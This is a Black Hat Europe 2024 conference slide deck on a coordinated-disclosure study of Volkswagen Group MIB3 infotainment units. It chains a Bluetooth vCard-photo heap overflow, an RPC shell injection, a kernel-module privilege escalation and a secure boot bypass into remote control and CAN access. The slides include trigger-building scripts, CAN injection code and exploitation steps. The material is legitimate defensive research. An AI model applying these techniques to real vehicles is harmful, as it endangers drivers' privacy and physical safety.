



**black hat**<sup>®</sup>

EUROPE 2024

DECEMBER 11-12, 2024

BRIEFINGS

**Over the Air**


# Compromise of Modern Volkswagen Group Vehicles

Speaker(s):

Artem Ivachev

Danila Parnishchev

## Intro – PCA and speakers

- PCA  Budapest, Hungary
  - Security team: vulnerability research for automotive, fintech, other industries ...
  - Threat intelligence research team
  - Product security monitoring



Danila Parnishchev  
Head of security research



Artem Ivachev  
Senior security researcher

and Mikhail Evdokimov, Aleksei Stennikov, Polina Smirnova, Radu Motspar, Abdellah Benotsmane

# Skoda Superb and Volkswagen MIB3 Infotainment

- Skoda Superb 3 (B8) was produced from 2015 to 2023. Now it's 4<sup>th</sup> gen (B9)
- MIB3 infotainment appeared in 2021, now being used in many VW Group cars
- MIB3 features:
  - Wi-Fi in client and hotspot modes
  - Bluetooth (hands-free calls)
  - USB
  - Apple CarPlay, Android Auto, CarLife, MirrorLink
  - In-car microphone for Bluetooth calls and voice control
  - Maps with GPS navigation



Skoda Superb 3



MIB3 infotainment unit (HMI screen)

## Results of our research

- 21 vulnerability was found and reported to VW in 2022
  - 9 of them published in 2023
  - <https://pcautomotive.com/vulnerabilities-in-skoda-and-volkswagen-vehicles>

N		Vulnerability	CVSS	
1	2	2 debug interfaces (IVI)	-	
3		Hardcoded debug interface credentials (IVI)	3.5	
4	5	Weak UDS service authentication (IVI)	3.3	4.0


N		Vulnerability	CVSS
6		IVI DoS via CarPlay	5.3
7		Engine DoS via UDS service (under conditions)	4.7
8	9	Broken access control on backend	5.3

IVI – In-Vehicle Infotainment

UDS – Unified Diagnostic Services


## Results of our research II

... and the rest 12 vulnerabilities in MIB3 led to the following impact:



## Results of our research III

Persistent root code execution with internet access gave us remote control over the car:



## A note about different MIB3 infotainments

- VW Group brands do not build MIB3 infotainment themselves – they order from Tier-1 suppliers
- There are multiple MIB3 models:
  - MIB3 manufactured by Preh Car Connect GmbH
  - MIB3 manufactured by LG
  - MIB3 manufactured by Aptiv
  - Others may exist
- Our talk is only about MIB3 by Preh Car Connect GmbH

## List of affected MIB3 unit OEM part numbers

3G5035816[A B C D E F G H G K L M N]	3V0035816[A B C D E F G H G K L M N]
3G5035820[A B C D E F G H G K L M N]	3V0035820[A B C D E F G H G K L M N]
3G5035832[A C D E F G]	3V0035824[A B C D E]
3G5035846	3V0035832[A B C D E F G H G K L M N]
3G5035864[B C D E F]	3V0035874[A B C D E]
3G5035876	3V0035876[A B C D E F G H G K L M N]
3G5035880	3V9035832[A B C D]
3G5035882[B C D  F]	3V9035876[A B C D]
3G9035824[A B C D]	<div style="border: 2px solid #00AEEF; border-radius: 15px; padding: 10px; text-align: center;"> <p>The list was found on the infotainment inside /etc/swup/tnr/tnrref.csv</p> </div>
3G9035832[A B C D]	
3G9035874[A B C D]	
3G9035876[A B C D]	
3G9035876[A B C D]	



# Affected cars – only modifications with Preh MIB3



Skoda Karoq



VW Arteon



VW Tiguan



Skoda Kodiaq



VW Passat B8 & CC



VW T-Roc

> 1 400 000 cars sold in 2022



Skoda Superb



VW Polo & Golf



VW T-Cross

# How we did it? Our story

# Vehicle ECU enumeration

To get part numbers of electronic control units (ECUs) in the car, we used diagnostic tools:

Offboard Diagnostic Information System Engineering - 14.0.0 (Confidentiality level: confidential)

Vehicle project: SK48X (Engineering) Vehicle name: Superb III Vehicle connection: VAS6154  
 Vehicle ID: Vehicle status: KL15 12.15 V

System	GW Info
0017 - instrument cluster (UDS / ISOTP / 3V0920790G / 6170 / 524 / EV_DashBoe	CAN 2
0023 - Brake boost (UDS / ISOTP / 3Q0909059AF / 0209 / H09 / EV_BrakeBoostG	CAN 4
002B - Steering column lock	CAN 2
> 0042 - Driver's door electronics (UDS / ISOTP / - / - / - / - / )	CAN 2
0044 - Power Steering	CAN 4
> 0052 - Passenger's door electronics (UDS / ISOTP / - / - / - / - / )	CAN 2
005F - Information electronics 1 (UDS / ISOTP / - / - / - / - / )	CAN 3
<b>006C - Rear view camera system (coded =&gt; Actual installation not detected) (</b>	Bus master 0
0075 - Emergency call module and communication unit	CAN 2
0076 - Parking aid	CAN 4
00B7 - Interface for access/start system (UDS / ISOTP / - / - / - / - / )	CAN 2

Vehicle project: SK48X


- Diagnostic function
  - 001 - Identification
  - > 002 - DTC Memory
  - 003 - Measured Values
  - 004 - Output Diagnostic Test Mode
  - > 005 - Basic Setting
  - > 006 - Coding
  - 007 - Adaptation
  - > 008 - Access Authorization
  - 009 - Diagnostic Session
  - > 010 - Data transfer
  - > 011 - Special Functions
  - 012 - Multiple identification data
- Vehicle functions
  - 040 - OBD customer service
  - 041 - Engine group
  - 042 - Flashing
  - > 045 - Transport Mode
  - > 046 - Vehicle special functions
  - > 047 - Road Entire System

ODIS Engineering software



VAS 6154 OBD adapter

# Infotainment system info



## Search ECUs by part numbers

- Official dealers and repairing shops
- Aftermarket components
- Auto junkyards



Skoda Superb B8 3V DAB MULTIMEDIA UNIT MIB3 3V0035820 B  
EUR 95.00

Sold by:



Original VW GOLF VII Steuergerät Onlinedienste Online Connectivity 5NA035284A  
EUR 29.00

Sold by:



SKODA SUPERB 3V 2020 MIB3 MAIN UNIT NAVIGATION HEAD UNIT 3V0035820B  
GBP 375.00


Sold by:

## Connecting test ECUs together


For that, we used wiring diagrams purchased at VW/Skoda erWin portal



# Skoda CAN networks, entry points, controls



# Preh MIB3 infotainment unit




OEM part number



Screen connector (LVDS)

USB hub ECU connector






# Preh MIB3 infotainment unit internals – side A



Renesas R-Car M3  
Automotive SoC



Murata WLAN + BT





32MB SPI with low-level firmware



64 GB eMMC with Linux FS

## Preh MIB3 infotainment unit internals – side B



NXP Power Controller Chip  
Mentioned in MIB3 firmware as PWC  
ARM Cortex-M0 (32-bit)

## Firmware extraction – dump eMMC and SPI

- Desolder eMMC with infrared rework station
- Desolder SPI with hot air gun
- Use chip programmer to extract data




Chip programmers  
RT809H (left), DediProg NuProg E2 (right)




BGA-169 socket

# MIB3 infotainment architecture & connections


MIB3 infotainment




# MIB3 infotainment architecture & connections



# MIB3 infotainment architecture & connections



# MIB3 infotainment architecture & connections



# UART – locked with RSA-based challenge-response

```
pwc: 16:02:11,204 init uart0 (cpu)...
pwc: 16:02:11,204 init uart1 (carcom)...
<...SNIP...>
[ 0.021224] NOTICE: BL2:
v1.5(release):mqb_sop2-15.20.110
[ 0.025218] NOTICE: BL2: Secure boot
[ 0.092902] NOTICE: R7: loaded
[ 0.098896] NOTICE: BL31: loaded
<...SNIP...>
Welcome to Linux!
skoda-infotainment-5572 login: root
1-time code:
C0670D36FB788E5B673007DEA7A4DFB13CF9E28CBC2129C
AE94DA92DB871C28A15529C6CDBF9E1384096E7E6328088
DD1F95AB7FBDB0EEFD37F1CB061DDB01BD
root
invalid input length (4)
Login incorrect
```


UART capture

Authentication is implemented in  
*/lib/security/pam\_pcc.so*  
*pam\_sm\_authenticate()* function

```
bio_RSA_PUBKEY = PEM_read_bio_RSA_PUBKEY(v31, 0LL, 0LL, 0LL);
if ( bio_RSA_PUBKEY )
{
    memset(v19, 0, 0x1002uLL);
    if ( RSA_public_decrypt(256LL, v22, v19, bio_RSA_PUBKEY, 1LL) == -1 )
    {
        inited = OPENSSL_init_crypto(2LL, 0LL);
        error = ERR_get_error(inited);
        ERR_error_string_n(error, v16, 255LL);
        printf("RSA-Error: %s\n", v16);
    }
    else
    {
        SHA256_Init(v17);
        SHA256_Update(v17, v33, v37 >> 1);
        SHA256_Final(v18, v17);
        item = memcmp(v20, v18, 0x20uLL);
        if ( item )
            puts("Invalid response!");
    }
}
```




# No luck with UART. Bluetooth analysis



## Bluetooth service


- System service with name “phone”
- Is used for:
  - Making calls
  - Playing music
  - Phone book and messages sync
  - CarPlay
  - ...



# Phone book synchronization

- Implemented according to Phone Book Access Profile (PBAP)
- Phone Book Access Profile:
  - Provides opportunity to exchange phone book and call history between IVI and phone
  - Is tailored for Hands-Free Profile (HFP)\*
  - Works over OBEX protocol
  - Requires pairing between phone and IVI


\* This is done so that the IVI user can use contacts from the phone book (for example, for calls).




# Phone Book Access Profile

- There are two entities:
  - Phone Book Client Equipment (PCE) – This is the device that retrieves phone book objects from the Server Equipment
  - Phone Book Server Equipment (PSE) – This is the device that contains the source phone book objects

PSE



Get phone book with name pb.vcf



Success: phone book data



PCE



## Phone book format

- This format described in [RFC6350](#)
- Phone book is a sequence of vCards
- Each vCard is a set of properties between BEGIN:VCARD and END:VCARD
  - Required properties are VERSION, TEL, N (ver. 2.1 and 3.0), FN (ver. 3.0 and 4.0)
  - Property PHOTO can be used to set a picture for contact

```
BEGIN:VCARD
VERSION:2.1
FN:Christopher Nolan
N:Nolan;Christopher;;;
TEL;CELL:1234567890
PHOTO;ENCODING=B;TYPE=JPEG:<image content in base64>
END:VCARD
```



## Contact's PHOTO handling

Original photo is scaled to size 100x100 to fit well on the contacts menu.

The scaling procedure has 2 steps:

1. Conversion of the original photo to scaled bitmap;
2. Creation of JPEG picture from this bitmap.

In case of JPEG image, libjpeg with version 9c is used.



original



in contacts  
menu

## Reading bitmap data during JPEG handling

1. Allocation of scanline\_buffer\*  
(with size 0x4000 bytes).

```
decoder->source_mgr.skip_input_data = JPGDecoder_jpegCallbackSkipInputData;  
decoder->source_mgr.resync_to_restart = &j__jpeg_resync_to_restart;  
decoder->source_mgr.term_source = JPGDecoder_jpegTermSource;  
decoder->decompress.src = &decoder->source_mgr;  
decoder->source_mgr.next_input_byte = 0LL;  
decoder->source_mgr.bytes_in_buffer = 0LL;  
jpeg_set_marker_processor(decoder, 0xE1LL, exif_handler);  
decoder->scanline_buffer = operator new[](0x4000uLL);
```

2. Reading the bitmap data to  
this buffer (by using  
jpeg\_read\_scanlines function).


```
scanlines_counter = 0;  
scanline_size = decoder->decompress.output_width * decoder->decompress.output_components;  
scanline_buffer = decoder->scanline_buffer;  
while ( decoder->decompress.output_scanline < decoder->decompress.output_height )  
{  
    scanlines_num = jpeg_read_scanlines(decoder, &scanline_buffer, 1LL);  
    if...  
    scanlines_counter += scanlines_num;  
    scanline_buffer = (scanline_buffer + scanlines_num * scanline_size);  
    output_scanline = decoder->decompress.output_scanline;  
    if ( 0x4000uLL / scanline_size == scanlines_counter || decoder->decompress.output_height  
        {  
        // scanline buffer is full, we need to flush it  
        v20 = output_scanline - scanlines_counter;  
        v21 = scanline_size * scanlines_counter;
```

Is scan line buffer long enough to  
store a very long scan line?

\* Scan line is a row of pixels in the image

## Scan line maximum size

- Maximum JPEG image width is around 65535 (0xffff) pixels
- Pixel size depends on the color space that is used (RGB, CMYK, ...)
- Maximal size of the pixel 4 bytes for the libjpeg library in this MIB3\*
- Therefore, maximum length of a scan line is  $4 * 0xffff = 0x3fffc$  bytes




\* It equals 4 for the set of all known color spaces in this library build. For unknown color space (JCS\_UNKNOWN), it can be more. For us, it is enough to have 4 bytes per pixel.



## Scaling feature usage

- In our case, libjpeg internal scaling feature is used with the scaling multiplier  $1/8^*$
- This fact changes maximum scan line size to  $0x3ffc / 8 \approx 0x7ff$  bytes
- This is still more than  $0x4000$ , and we have the heap overflow!



\* The multiplier  $1/8$  is the minimum possible for libjpeg.

## How to control output Bitmap data

- Version 9c of libjpeg doesn't have any implementation of lossless algorithm :(
- The naive approach of lossy algorithm usage wasn't successful:

```
data = (p32(0xaabbccdd) + p32(0x11223344) + p32(0xffee5566) + p32(0x00997788)) * 3
img = Image.frombytes('RGB', (len(data) // 3, 1), data)
img.save(argv[1])
print("before compression:")
hd(data[0:0x100])

img1 = Image.open(argv[1])
print("after decompression:")
data1 = img1.tobytes()
hd(data1[:0x100])

if __name__ == "__main__":
    main(sys.argv)
[img_emul:0] python3 create_img_tmp.py pic.jpeg
before compression:
00000000: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
00000010: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
00000020: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
after decompression:
00000000: FF BF AB 7D 52 5B 1B 1F 4F 86 CB FF 33 A1 AE 59  ...}R[..0...3..Y
00000010: BD 8B 83 B8 74 29 25 1C 8F 52 A0 E8 7A F5 93 17  ....t)%..R..z...
00000020: 79 F1 A6 CD 2C 3A 2B 23 68 2F D1 FF 9E 86 91 06  v....,;+#h/.....
```

## How to control output Bitmap data

- But the following approach worked well for us:

```
data = (p32(0xaabbccdd) + p32(0x11223344) + p32(0xffee5566) + p32(0x00997788)) * 3
img = Image.frombytes('CMYK', (len(data) // 4, 1), data)
img.save(argv[1], quality=100)
print("before compression:")
hd(data[0:0x100])

img1 = Image.open(argv[1])
print("after decompression:")
data1 = img1.tobytes()
hd(data1[:0x100])

if __name__ == "__main__":
    main(sys.argv)
[img_emul:0] python3 create_img_tmp.py pic.jpeg
before compression:
00000000: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
00000010: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
00000020: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
after decompression:
00000000: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
00000010: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
00000020: DD CC BB AA 44 33 22 11 66 55 EE FF 88 77 99 00  ....D3".fU...w..
```

Works only for one scan line image case

## How to trigger the vulnerability

- Raspberry Pi 4 (as fake phone).
- Tool nOBEX from NCCGroup\* (to emulate PBAP and HFP Bluetooth profiles)
- For nOBEX, we need to make the file with responses for HFP profile.\*\*

```
cat << EOF > $CONTACTS_FILEPATH
BEGIN:VCARD
VERSION:2.1
N:;gg;;
FN:gg
TEL;CELL:111111111
EOF
echo -en "PHOTO;ENCODING=B;TYPE=IMAGE/JPEG:" >> $CONTACTS_FILEPATH

# create special photo to trigger overflow
python create_img.py pic.jpeg

base64 -w 0 pic.jpeg | sed -z 's/\n$/g' >> $CONTACTS_FILEPATH

echo -e "\nEND:VCARD" >> $CONTACTS_FILEPATH
```

\* <https://github.com/nccgroup/nOBEX>

\* A big thanks to NCCGroup for this tool!

\*\* It can be generated from Bluetooth traffic between IVI and phone.



## What do we have now?

- ✓ We have the buffer overflow on heap
- ✓ We can control the length and content of scan line data
- ! No ASLR for main executable
- ! CFI or any Pointer Guard (like in glibc) mechanisms aren't used for libjpeg

What do we want to overwrite to achieve RCE?


# Exploitation strategy

Objects from libjpeg are looking interesting:

- They are allocated inside large memory pools on the heap;
- They have a lot of function pointers.

Very simple exploitation strategy was used:

1. Place a libjpeg obj pool after the scan line buffer by manipulating the heap.
2. Overwrite any function pointer inside some object from this pool with a gadget address.
3. Trigger the usage of this gadget and apply JOP+ROP techniques to get RCE.




## LPE

- Phone service has:
  - dedicated UID
  - CAP\_SYS\_NICE
  - No sandboxing (!)
- There are several possible targets:
  - Linux kernel
  - Privileged services
  - SUID executables
  - ...


```
/bin/sh: can't access tty; job control turned off
/ $ id
uid=1013(phone) gid=1002(pulse-access) groups=1002(pulse-access),1013(phone)
/ $ uname -a
Linux skoda-infotainment-066953 4.14.75-ltsi-yocto-standard #1 SMP PREEMPT
Fri Sep 25 14:14:14 UTC 2020 aarch64 GNU/Linux
/ $ ???
```



# Custom IPC mechanism in MIB3 RCAR M3 SoC



# Lack of access control in MIB3 custom IPC



## Shell injection in Networking service

- MIB3 has RPC mechanism that is based on MIB3 custom IPC.
- We can make RPC of initCarPlayInterface function in the Networking service and pass a string with shell command to it as the argument.
- Profit!

```
string_constr(user_partially_controlled_string, "/var/run/tsd.networking.mib3/dhcp_info/");  
std::string::operator+=(user_partially_controlled_string, user_controlled_string_1);  
std::operator+<char>(shell_command, "mkdir -p ", user_partially_controlled_string);  
exec_cmd_with_popen(shell_command, 0x1F4u, 0LL, 1); // <= the command with our string will be called here  
std::string::M.dispose();
```

## Getting root privileges


- Networking service has:
  - Dedicated UID;
  - A lot of capabilities. One of them is CAP\_SYS\_MODULE.
- Module signature verification is disabled in MIB3 Linux kernel.

Then we can achieve code execution with kernel privileges (and root privs too) :)

```
[Service]
AmbientCapabilities=CAP_SYS_ADMIN CAP_SYS_MODULE
CPUAffinity=0,3,4
Environment=COMMONAPI_CONFIG=/etc/tsd.networking.
Environment=MALLOC_ARENA_MAX=2
Environment=MALLOC_MMAP_THRESHOLD_=131072
Environment=TSD_COMMON_CONFIG=/etc/nice/networking
Environment=TSD_LOGCHANNEL=networking
ExecStart=/usr/bin/tsd.networking.mib3
Group=networking
KillMode=mixed
SyslogIdentifier=networking
Type=simple
User=networking
WatchdogSec=0
```


```
# CONFIG_MODULE_FORCE_LOAD is not set
CONFIG_MODULE_UNLOAD=y
# CONFIG_MODULE_FORCE_UNLOAD is not set
# CONFIG_MODVERSIONS is not set
# CONFIG_MODULE_SRCVERSION_ALL is not set
# CONFIG_MODULE_SIG is not set
# CONFIG_MODULE_COMPRESS is not set
# CONFIG_TRIM_UNUSED_KSYMS is not set
CONFIG_MODULES_TREE_LOOKUP=y
```

# Demo: getting root privileges




Watch on YouTube: <https://youtu.be/cqBSh8xg-rM>


# From RCE on Yocto Linux to CAN bus



# From RCE on Yocto Linux to CAN bus




# Achieving code exec inside Carcom chip





# Achieving code exec inside Carcom chip



# Access to CAN bus

## Carcom logs

```
if ( can_comm_manager->m_RegisteredChannels > channel_num )
{
    channel_manager = can_comm_manager->m_ChannelManagerArray.ptrs[channel_num];
    channel_manager->__vftable->put_can_message_to_rx_msg_queue(
        channel_manager,
        channel_num,
        some_num,
        can_id,
        data_len,
        data);
}
```

Patch this call to read from CAN



```
IME=18:09:11.780;PRIORITY=3;LOGGERNAME=PCA_logger_can_reader;
MESSAGE=can_id = 0x00000463 len = 8 00 20 3e 00 00 00 00
133,161430,405662994,-;1576087751840;Info;mib3-root;r7Log;R7T
IME=18:09:11.780;PRIORITY=3;LOGGERNAME=PCA_logger_can_reader;
MESSAGE=can_id = 0x00000464 len = 8 00 00 00 00 00 00 00
133,161431,405663022,-;1576087751840;Info;mib3-root;r7Log;R7T
IME=18:09:11.781;PRIORITY=3;LOGGERNAME=PCA_logger_can_reader;
MESSAGE=can_id = 0x00000462 len = 8 00 00 38 00 00 01 00
133,161432,405663051,-;1576087751840;Info;mib3-root;r7Log;R7T
```


## candump output

```
char can_msg[8] = "\x11\x22\x33\x44\xaa\xaa\xaa\xaa";
while (1) {
    // can_write is the function from Carcom firmware
    can_write(0x666, can_msg, 8);
}
```




slcan0	486	[8]	00 00 00 00 00 00 00 00
slcan0	462	[8]	00 00 38 00 00 01 00 00
slcan0	463	[8]	00 00 00 00 00 00 00 00
slcan0	464	[8]	00 00 00 00 00 00 00 00
slcan0	666	[8]	11 22 33 44 AA AA AA AA
slcan0	18000073	[8]	73 00 04 00 20 00 00 00
slcan0	462	[8]	00 00 38 00 00 01 00 00
slcan0	465	[8]	00 00 00 00 00 00 00 80

# Can't bypass gateway...




# ... But obtained persistence on IVI



## Available persistent storage & storage protections


- eMMC 64 GB
  - Linux root FS is read-only & protected by dm-verity
  - /var is RW, but no binary executables. Can be used to store payload
- SPI 32 MB contains boot images
  - Image integrity is protected by secure boot



## ARM Trusted Firmware

- Preh MIB3 secure boot is based on Renesas ARM Trusted Firmware for R-Car SoCs
  - <https://github.com/renesas-rcar/arm-trusted-firmware>
- Renesas ARM Trusted Firmware originates from ARM repository
  - The open-source reference implementation of secure world software for ARM.
  - <https://github.com/ARM-software/arm-trusted-firmware>
- Preh MIB3 has a proprietary feature – image compression
- This feature appeared vulnerable


# ARM Trusted Firmware boot on Preh MIB3 1



- 1.1 BL1 copies BL2 into RAM
- 1.2 BL1 verifies BL2 by certificate
- 1.3 BL1 passes control to BL2

- Uncompressed image
- Image(s) certificate(s) for secure boot
- Compressed image


# ARM Trusted Firmware boot on Preh MIB3 2




- 2.1 BL2 uncompresses CARCOM to RAM
- 2.2 BL2 verifies CARCOM by certificate
- 2.3 BL2 starts CARCOM on R7 core



# ARM Trusted Firmware boot on Preh MIB3 3



# ARM Trusted Firmware boot on Preh MIB3 4



# Compressed image and certificate format

## Compressed image (example for BL31)

14:0000h:	50 43 43 50	27 5C 00 00	90 C0 00 00	04 22 4D 18	PCCP '\...À... "M.
14:0010h:	60 40 82 18	5C 00 00 F2	2B F4 03 00	AA F5 03 01	`@,.\..ò+ô..ªõ..
14:0020h:	AA F6 03 02	AA F7 03 03	AA 8D 27 00	94 40 00 00	ªö..ª÷..ª.'."@..
14:0030h:	B4 00 00 1F	D6 20 7F 05	10 00 C0 1E	D5 DF 3F 03	'...Ö...À.Õß?.
14:0040h:	D5 48 25 00	94 01 01 82	D2 00 10 3E	D5 00 00 01	ÕH%."...ò..>Õ...

Magic      Compressed size      Decompressed size      LZ4-compressed data

## Certificate

Size: 0x800 bytes  
Only first 0x368 bytes are meaningful

Offset	Size	Description	Example value (BL31)
0x1D4	8	Image load address	44 00 00 00 (hex)
0x364	4	Image size in DWORDs	00 00 30 24 (hex)

## Vulnerability in BL2


- Signature verification happens after decompression
- For decompression, file size from PCCP header is used
- For signature verification, size from certificate is used
- It's possible to append arbitrary content to each compressed image, and signature verification will still succeed
  
- Vulnerability is in proprietary code (not in Renesas ARM Trusted Firmware repository)

# Vulnerability in BL2 (2)




- 4.1 BL2 loads kernel
- 4.2 BL2 loads device tree
- 4.3 BL2 loads initrd

- Uncompressed image
- Image(s) certificate(s) for secure boot
- Compressed image



Arbitrary initrd tail  
Can overwrite  
CARCOM



## Vulnerability in BL2 (3)

When we were trying to modify Carcom with this vulnerability, we noticed the following error:

```
[ 0.260102] NOTICE: BL334: loaded
[ 0.291798] NOTICE: BL33: loaded
[ 0.177217] Initramfs unpacking failed: junk in compressed archive
e2fsck 1.43.4 (31-Jan-2017)
crypted: recovering journal
crypted: clean, 77/6400 files, 1705/6400 blocks
init: booting multi-user target
```

This error shows that our additional part of initrd is also used by Linux kernel.


## How is initrd used in MIB3?

- Linux kernel unpacks initrd image from RAM to temporary rootfs (with type ramfs).
- Linux runs “init” script from temporary rootfs to mount the real rootfs with integrity check enabled (dm-verity).

```
# REMOVE_IN_SECURE_SW_START
# REMOVE_IN_SECURE_SW_END
    veritysetup create vroot /dev/mmcblk0p6 /dev/mmcblk0p7 $(store_roothash -f roothash -r)
    if ! mount -t ext4 -o ro,noatime,nodiratime,errors=remount-ro /dev/mapper/vroot /rootfs ; then
        veritysetup status vroot
        rescue_shell "unable to mount rootfs!"
    fi
    echo "init: dm-verity is active"
# REMOVE_IN_SECURE_SW_START
# REMOVE_IN_SECURE_SW_END
```

## Initrd structure: CPIO format


- CPIO file is just sequence of file records
- Each file record contains:
  - File metadata (path, size, etc.)
  - File data
- The last file record should have name “TRAILER!!!” (common CPIO unpacker should finish, if it reached this file)






## What can we do with it?

- In initrd case, the trailer file is not the end of the CPIO archive.
- Therefore, we can try to add our file records in the end of initrd.



## What can we do with it?

- In initrd case, the trailer file is not the end of the CPIO archive.
- Therefore, we can try to add our file records in the end of initrd.
- File record can have the same path.
- We can overwrite init script and bypass persistence!



## Demo with persistence

For example, this bug can be used to permanently disable PAM authentication for login command on UART interface:

```
[ 0.206160] NOTICE: BL333: loaded
[ 0.271417] NOTICE: BL334: load
ed
[ 0.303115] NOTICE: BL33: loaded

Hello from initrd init script!
e2fsck 1.43.4 (31-Jan-2017)
crypted: recovering journal
crypted: clean, 77/6400 files, 1705/6400 blocks
```


← Our Hello World after reboot :)

```
skoda-infotainment-110320 login: root

[root@skoda-infotainment-110320:~]# id
uid=0(root) gid=0(root) groups=0(root),1002(pulse-access)
[root@skoda-infotainment-110320:~]# uname -a
Linux skoda-infotainment-110320 4.14.75-ltsi-yocto-standard #1 SMP PREEMPT Fri Sep
```

UART shell root access is available now

# Phone contact database




Contact database is stored on Preh MIB3 as SQLITE db under:  
`/var/lib/tsd.bt.phone.mib3/database`


Profile pictures are stored under:  
`/var/lib/tsd.bt.phone.mib3/photo/`

Contact data is not encrypted on the infotainment unit


# Attack summary 1. One-time access via BT



## Attack summary 2. Infection with malware



# Attack summary 3. Remote control via DNS



## Attack impact demonstration



Watch on YouTube: <https://youtu.be/T4v8H0qJSOg>




## List of identified vulnerabilities

- CVE-2023-28902 DoS via integer underflow in picserver
- CVE-2023-28903 DoS via integer overflow in picserver
- CVE-2023-28904 Secure boot bypass in BL2
- CVE-2023-28905 Heap buffer overflow in picserver
- CVE-2023-28906 Command injection in networking service
- CVE-2023-28907 Lack of access restrictions in CARCOM memory
- CVE-2023-28908 Integer overflow in non-fragmented data (phone service)
- CVE-2023-28909 Integer overflow leading to MTU bypass (phone service)
- CVE-2023-28910 Disabled abortion flag (phone service)
- CVE-2023-28911 Arbitrary channel disconnection leading to DoS (phone service)
- CVE-2023-28912 Clear-text phonebook information
- CVE-2023-29113 Lack of access control in custom IPC mechanism

# Vulnerability chaining

Bluetooth vector. Prerequisite: pairing required



USB vector (local). Prerequisite: access inside the vehicle



## Disclosure timeline

- 07.03.2023 – vulnerabilities reported to [vulnerability@volkswagen.de](mailto:vulnerability@volkswagen.de)
- 11.04.2023 – VW requested clarifications
- 26.04.2023 – PCA sent clarifications to VW
- 22.06.2023 – First meeting of PCA and VW. VW confirms findings. Remediation is in progress
- End of 2023 – beginning of 2024 – VW informs PCA that vulnerabilities are remediated
- 08.2024 – PCA applies to BH EU and informs VW
- 12.12.2024 – public disclosure of the findings at BH EU 2024

## Thanks to contributors

- Mikhail Evdokimov
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- Radu Motspan
- Abdellah Benotsmane
- Balazs Szabo
- Anna Breeva
- All PCAutomotive crew

Separate thanks to VW CSIRT for processing our findings





**Thank you!**  
**Q/A time**

Contact us: [info@pcautomotive.com](mailto:info@pcautomotive.com)

#BHEU @BlackHatEvents